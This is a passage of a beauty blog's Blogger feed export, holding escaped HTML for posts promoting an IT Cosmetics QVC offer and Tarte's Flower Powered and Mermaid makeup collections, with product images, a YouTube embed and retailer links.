src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgtwVJfNXsnWFKuZe7rRdq3_WHf6r8tr-azrC2_zv3Q-vEVjyTCi3xIhGgyaGM0D0DTDqVGWHMbptpq8J3lkCfEbdbDbdgo_yISLWj5PtHhDrvjiWymoMKPLMc_eOKAD2m3T38GE17e0pA\/s320\/IT+Cosmetics+January+2019+TSV+Rich.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVRzylUBpdnLRVTQRDFbsSM7zFL7PgDh8b6HcnRwAjN_TmdHnA7YuIQHJoLc0bcyqm94ziHr22cIxm8BB0FMchI41Q8XlPHyFVCciopuM03t-rsW8Qy0H1Ibqu9SPMOptLRJvUdfiBVO-j\/s1600\/IT+Cosmetics+January+2019+TSV+Tan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVRzylUBpdnLRVTQRDFbsSM7zFL7PgDh8b6HcnRwAjN_TmdHnA7YuIQHJoLc0bcyqm94ziHr22cIxm8BB0FMchI41Q8XlPHyFVCciopuM03t-rsW8Qy0H1Ibqu9SPMOptLRJvUdfiBVO-j\/s320\/IT+Cosmetics+January+2019+TSV+Tan.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #222222; margin-bottom: 0.0001pt;\"\u003E\n\u003Cspan style=\"font-family: Georgia, Times New Roman, serif;\"\u003EIt looks truly amazing and I can't wait to see what you think! For more information or to purchase, check your local tv provider channel listings to watch QVC and also on their site: \u003Ca href=\"http:\/\/www.qvc.com\/\"\u003Ewww.qvc.com\u003C\/a\u003E! Happy New Year beauties. xoxo\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/578728326546073347\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2019\/01\/it-cosmetics-new-year-your-most.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/578728326546073347"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/578728326546073347"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2019\/01\/it-cosmetics-new-year-your-most.html","title":"IT Cosmetics New Year, Your most Beautiful Skin! 2019 TSV"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN6NrSJHTrlJcxD1VSmo9pIasPHeFUhXklic6arXpeQR8EM2AgEDRxIye2NVuNt4tpajVxgl6oo8RSkerdxpY_nDtkEmHr04YulpxfRQ9ZMZTmq4JV-DznrnEZC781asYbhILn5Lw3YC-Q\/s72-c\/IT+Cosmetics+January+2019+TSV+Fair.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-4602459432052040670"},"published":{"$t":"2018-06-14T19:00:00.000-07:00"},"updated":{"$t":"2018-06-14T19:00:45.069-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"#FlowerPowered"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collections"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival season"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer 2018"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"}],"title":{"type":"text","$t":"Get Flower Powered With Tarte Cosmetics!!!! "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGn_bTkU8U-LErlcxBv63NPhDDV2eMdY37rwJMR_2wohn7OQKNf4gKqQ65XwNh7M-BSL57Rx9sChvkoQjIiFuNyBHu9uBKfTsm83PW6CsjOH7_kMz0gxuJlnFRFO6tupo1gQwxZbT5aRpP\/s1600\/tarte-free-flower-crown.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"1024\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGn_bTkU8U-LErlcxBv63NPhDDV2eMdY37rwJMR_2wohn7OQKNf4gKqQ65XwNh7M-BSL57Rx9sChvkoQjIiFuNyBHu9uBKfTsm83PW6CsjOH7_kMz0gxuJlnFRFO6tupo1gQwxZbT5aRpP\/s320\/tarte-free-flower-crown.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlright Tartelettes, there's a new look that is perfect for summer! Welcome the gorgeous Flower Powered collection by your fav, Tarte Cosmetics. With a gorgeous eyeshadow palette, limited edition brushes, blush, fairy dust and beautiful lipsticks. It truly will give you that gorgeous, flowery festival\/summer look. Check out all the products below:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzIE_xIkbQ_bSB2LPGgijRAELafOsJrwR70vWjV4TJK9bbMYNVG-BnTKBR9eOGesYQEqAP-UNIuk_lxtOHnfdi5oNGVCeAbLu3Xkkk13ovi-lrisrsCylnD2m0PkOruGu4kahosVueWqnI\/s1600\/1327-LTE+Flower+Power+Magnetic+Palette+-+sparkle+like+you+mean+it__OTHER_model_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzIE_xIkbQ_bSB2LPGgijRAELafOsJrwR70vWjV4TJK9bbMYNVG-BnTKBR9eOGesYQEqAP-UNIuk_lxtOHnfdi5oNGVCeAbLu3Xkkk13ovi-lrisrsCylnD2m0PkOruGu4kahosVueWqnI\/s320\/1327-LTE+Flower+Power+Magnetic+Palette+-+sparkle+like+you+mean+it__OTHER_model_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ8ODDd992oI440HOHETHq7a01ZseNmVwanzU21ByAs1Skdqn9QBpJLZHyVHF0ElqbcQFSj9m89Gl7liPgh4ZJyd0MJP6as4k2KU5vxcYskPerPddet8L-EF8XeJNgB3_VHSDqcYsKVlk7\/s1600\/1317-DDB+glide+%2526+go+lipstick__DDB_misc-alt-1_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ8ODDd992oI440HOHETHq7a01ZseNmVwanzU21ByAs1Skdqn9QBpJLZHyVHF0ElqbcQFSj9m89Gl7liPgh4ZJyd0MJP6as4k2KU5vxcYskPerPddet8L-EF8XeJNgB3_VHSDqcYsKVlk7\/s320\/1317-DDB+glide+%2526+go+lipstick__DDB_misc-alt-1_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzo_7yDSzP8wjOLkjEYfCFiefc2brIouNtNKXdbXKKQrJzhRRfR8sVVzc_k6G1RB7ZldcUez6LWPJ_mkPCPWrP0Q_FDT7Mts6lZDJsgIYakfyszuCxUDGR00La2yekmX8RSy_PBk-jVOV7\/s1600\/1322-LTE+Brush+Set+-+pretty+things+%2526+fairy+wings__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzo_7yDSzP8wjOLkjEYfCFiefc2brIouNtNKXdbXKKQrJzhRRfR8sVVzc_k6G1RB7ZldcUez6LWPJ_mkPCPWrP0Q_FDT7Mts6lZDJsgIYakfyszuCxUDGR00La2yekmX8RSy_PBk-jVOV7\/s320\/1322-LTE+Brush+Set+-+pretty+things+%2526+fairy+wings__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdNKTeq-DVHQmUsC4ALBYKxxWBtSvSoYbdmRu8o9TH7tBzjb20ejyWUP-R3lLmJP28cNQGXQPJ4rgi1rNOIMCB24-3spk6QwJTe7qbu7sE1FK2_Wzl7J5yRS30coou3yf1PLzD2NTnGrth\/s1600\/1323-LTE+love%252C+trust+%2526+fairy+dust+eye+palette__OTHER_misc-alt-2_ALT.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"680\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdNKTeq-DVHQmUsC4ALBYKxxWBtSvSoYbdmRu8o9TH7tBzjb20ejyWUP-R3lLmJP28cNQGXQPJ4rgi1rNOIMCB24-3spk6QwJTe7qbu7sE1FK2_Wzl7J5yRS30coou3yf1PLzD2NTnGrth\/s320\/1323-LTE+love%252C+trust+%2526+fairy+dust+eye+palette__OTHER_misc-alt-2_ALT.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-P57k39EfGO7ULRtoRkzS7EKQMQh7xsZrPtUmmVjb0T1kbZF95FKzuFqT3OJThywy5DNAA3ZFsdemTVILiw2CpeT_dXgusuGUhXXu4gpVxYWOEqAXEZLFMaxsVrpvEY-opz0fJmwSBQ9B\/s1600\/1324-LTE+AC+12+hr+blush+fairy+flush__AC_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-P57k39EfGO7ULRtoRkzS7EKQMQh7xsZrPtUmmVjb0T1kbZF95FKzuFqT3OJThywy5DNAA3ZFsdemTVILiw2CpeT_dXgusuGUhXXu4gpVxYWOEqAXEZLFMaxsVrpvEY-opz0fJmwSBQ9B\/s320\/1324-LTE+AC+12+hr+blush+fairy+flush__AC_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSBQmpFYzjj7C6rTljZApMapjrYzhkRlPA1hAkSipes3U-zJcB8PnqPMINwnmHedQhiR9OuuxUycsE1w9GtoJXS04DhyfNAK_QOU12K26ZyTTiD7BZ0yx5U2kokNtKyAJ4AgN33K9aQhSp\/s1600\/1325-LTE+fairy+lcl+4-in-1+mascara__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSBQmpFYzjj7C6rTljZApMapjrYzhkRlPA1hAkSipes3U-zJcB8PnqPMINwnmHedQhiR9OuuxUycsE1w9GtoJXS04DhyfNAK_QOU12K26ZyTTiD7BZ0yx5U2kokNtKyAJ4AgN33K9aQhSp\/s320\/1325-LTE+fairy+lcl+4-in-1+mascara__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibmDBUzzN8LGfWdJYU-VhfMzQR5ZIFt7Rzggp9B7vCvaA2lXYbVfFO9iX9odesN7muq5kMhkibd5NBRSDkogT9dd54xurmvKASLQV3M79I4O6-sC9w-KOMMl6fkuubkgDXvCiH2b3r6OBT\/s1600\/1326-LTE+fairy+dust__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"540\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibmDBUzzN8LGfWdJYU-VhfMzQR5ZIFt7Rzggp9B7vCvaA2lXYbVfFO9iX9odesN7muq5kMhkibd5NBRSDkogT9dd54xurmvKASLQV3M79I4O6-sC9w-KOMMl6fkuubkgDXvCiH2b3r6OBT\/s320\/1326-LTE+fairy+dust__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo6qrENFLoilqX4jFqIRhVeD9wpX_sU67BQVJcUi9URziFizWVe7x9C_hvkmUAO87MH695lOyyb4vvVleSyUf1zo-rIPs-3DH832iOIu9Wdc_5Ypz6dxTCK-HlkUmEDLgYJvY-vIIExPVm\/s1600\/dad28cd68500492fd6fb.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo6qrENFLoilqX4jFqIRhVeD9wpX_sU67BQVJcUi9URziFizWVe7x9C_hvkmUAO87MH695lOyyb4vvVleSyUf1zo-rIPs-3DH832iOIu9Wdc_5Ypz6dxTCK-HlkUmEDLgYJvY-vIIExPVm\/s320\/dad28cd68500492fd6fb.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXauWx529j2LMIooyUaZR5ci0OGofK7KQPaqn4UBAqTo76ZT4YPl3sdBMgk5GrncNYGNWLBgm_DLZtUS0kBrTUESt3Y8J16vjY50kO6-injI-ta5xTygazLzRbhtiN-twyXCLB78oNIFY1\/s1600\/1329-FL18+love%252C+trust+%2526+fairy+dust+vault__OTHER_main-img_MAIN.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXauWx529j2LMIooyUaZR5ci0OGofK7KQPaqn4UBAqTo76ZT4YPl3sdBMgk5GrncNYGNWLBgm_DLZtUS0kBrTUESt3Y8J16vjY50kO6-injI-ta5xTygazLzRbhtiN-twyXCLB78oNIFY1\/s320\/1329-FL18+love%252C+trust+%2526+fairy+dust+vault__OTHER_main-img_MAIN.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2wSDvg1YO7oKXdPD9r4eYT46znJ5yX5dJwg0P6NU2bjr9iiBFmVJlpXinl6B1gMDNURzACpzLI8fL9LajPYz9eqTy_23qHOXx-UvKpN0NA_YARFuchSRSsDrrYSWhVsy82-30W-LZMZI\/s1600\/flowerpoweredpic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil2wSDvg1YO7oKXdPD9r4eYT46znJ5yX5dJwg0P6NU2bjr9iiBFmVJlpXinl6B1gMDNURzACpzLI8fL9LajPYz9eqTy_23qHOXx-UvKpN0NA_YARFuchSRSsDrrYSWhVsy82-30W-LZMZI\/s320\/flowerpoweredpic.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCheck out this beautiful look \u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCuwfD4ch7JFGQHDYv-rYlkw\" target=\"_blank\"\u003ETarte\u003C\/a\u003E posted with the new collection:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/SllZJJuU0sA\/0.jpg\" src=\"https:\/\/www.youtube.com\/embed\/SllZJJuU0sA?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo let me know what you pick up and share your looks. Happy shopping beauties! For more information or to purchase, check your local \u003Ca href=\"http:\/\/www.sephora.com\/\" target=\"_blank\"\u003ESephora\u003C\/a\u003E, \u003Ca href=\"http:\/\/www.ulta.com\/\" target=\"_blank\"\u003EUlta Beauty\u003C\/a\u003E or on the \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte Cosmetics\u003C\/a\u003E site! xoxo"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/4602459432052040670\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/06\/get-flower-powered-with-tarte-cosmetics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4602459432052040670"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/4602459432052040670"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2018\/06\/get-flower-powered-with-tarte-cosmetics.html","title":"Get Flower Powered With Tarte Cosmetics!!!! "}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGn_bTkU8U-LErlcxBv63NPhDDV2eMdY37rwJMR_2wohn7OQKNf4gKqQ65XwNh7M-BSL57Rx9sChvkoQjIiFuNyBHu9uBKfTsm83PW6CsjOH7_kMz0gxuJlnFRFO6tupo1gQwxZbT5aRpP\/s72-c\/tarte-free-flower-crown.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-1246959921867792567"},"published":{"$t":"2018-06-14T18:35:00.000-07:00"},"updated":{"$t":"2018-06-14T19:08:09.034-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#Austinbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Austin beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bbloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"beauty bloggers"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cosmetics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"festival season"},{"scheme":"http://www.blogger.com/atom/ns#","term":"make waves"},{"scheme":"http://www.blogger.com/atom/ns#","term":"makeup"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mermaid Collection"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mermaids"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarte Cosmetics"}],"title":{"type":"text","$t":"Let Tarte Cosmetics Grant all your Mermaid Dreams With this Collection!!!!"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPqk33sNAt5TrO-4UsBvMumNpAcE7JibiC7EsJ1dri_xiscN1mtvPJX5UO_SCJD3HsNxPV6BLOFTWhe5ezausimr5C47lA2p4qtTX3ABwjHk1fEGb2Vn9Cz50_xJEWICvZOjBeCQEhMP1S\/s1600\/lp-mermaidcollectionshopcollection-3+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"910\" data-original-width=\"1600\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPqk33sNAt5TrO-4UsBvMumNpAcE7JibiC7EsJ1dri_xiscN1mtvPJX5UO_SCJD3HsNxPV6BLOFTWhe5ezausimr5C47lA2p4qtTX3ABwjHk1fEGb2Vn9Cz50_xJEWICvZOjBeCQEhMP1S\/s320\/lp-mermaidcollectionshopcollection-3+%25281%2529.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1S51L28q95eGbqcGQfCEvUrKm8qtuyIiYvVUmhHIrYiFryrXA9vf7Irhs8vfinUvzCdEN_7929ImNGUaRZP9PuIIy3OmXCxWHA9ZsXZWlYzCgYreW5Dx2Bfo2i4GuQ7K2AXmwtUuCR4UR\/s1600\/1252-mermaid-lcl-mascara-other-model-2-alt-1521214635.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"480\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1S51L28q95eGbqcGQfCEvUrKm8qtuyIiYvVUmhHIrYiFryrXA9vf7Irhs8vfinUvzCdEN_7929ImNGUaRZP9PuIIy3OmXCxWHA9ZsXZWlYzCgYreW5Dx2Bfo2i4GuQ7K2AXmwtUuCR4UR\/s200\/1252-mermaid-lcl-mascara-other-model-2-alt-1521214635.gif\" width=\"200\" \/\u003E\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ6AfDplqThbdnl_ezNa1vpi3kfT-h2z-Y3MRuDFPWXmzzPc7N15Fn6UmyaXBM7vCorREvGxCgs8oQERq_otWTxYOFvNuZ_UIGvfpuloySixiqPXQASgtsTB3pGPcBft-Z5MwXo7vvtc06\/s1600\/mermaidlook.jpg\" imageanchor=\"1\" style=\"clear: right; display: inline !important; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"300\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ6AfDplqThbdnl_ezNa1vpi3kfT-h2z-Y3MRuDFPWXmzzPc7N15Fn6UmyaXBM7vCorREvGxCgs8oQERq_otWTxYOFvNuZ_UIGvfpuloySixiqPXQASgtsTB3pGPcBft-Z5MwXo7vvtc06\/s200\/mermaidlook.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHello Tartelettes!!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI am running a little behind on this, but no matter because this collection is too perfect and still available. With festival season here and summer on the horizon, \u003Ca href=\"http:\/\/www.tartecosmetics.com\/\" target=\"_blank\"\u003ETarte Cosmetics\u003C\/a\u003E is spoiling us all rotten with this fabulous \u003Ca href=\"https:\/\/tartecosmetics.com\/en_US\/mermaid-collection\/\" target=\"_blank\"\u003EMermaid Collection\u003C\/a\u003E!! With everything, you can possibly imagine that will allow you to become the ethereal beauty you have always wanted to be. This collection features everything from Mermaid handled brushes, an eyeshadow that is stunning and even jewels and glitter gel to add that certain something to your look. I am soooo\u0026nbsp;in love with this absolutely fabulous collection. For more information, keep scrolling!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXwjUqcOEGTAM3PMVtYeLsoxGGiDF123IFcJTxOQ7wprKFB2w-QTUjNiDnIYqfxriTxCC4veKiZRZSDOATJnyvnnKQ7UEDFG5lchcbr7fgs1wY9rl-5sszSV-JEZerSXlYZN9Opo0XS8ih\/s1600\/tartemermaidcollection.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"464\" data-original-width=\"1024\" height=\"145\" 